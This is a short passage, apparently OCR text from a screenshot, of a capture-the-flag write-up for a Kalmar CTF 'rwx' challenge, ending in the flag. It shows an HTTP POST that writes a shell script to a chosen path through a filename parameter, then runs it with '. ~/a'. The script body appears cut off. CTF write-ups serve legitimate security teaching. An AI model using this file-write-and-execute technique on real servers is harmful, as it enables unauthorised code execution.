
the script into the home directory.
Solution
Write the script:
POST /write?filename=/home/user/a HTTP/2

#!/bin/sh

Execute the command:
. ~/a
Flag
kalmar{impressive_that_you_managed_to_get_this_far_
but_surely_silver_is_where_your_rwx_adventure_ends_b
4284b024113}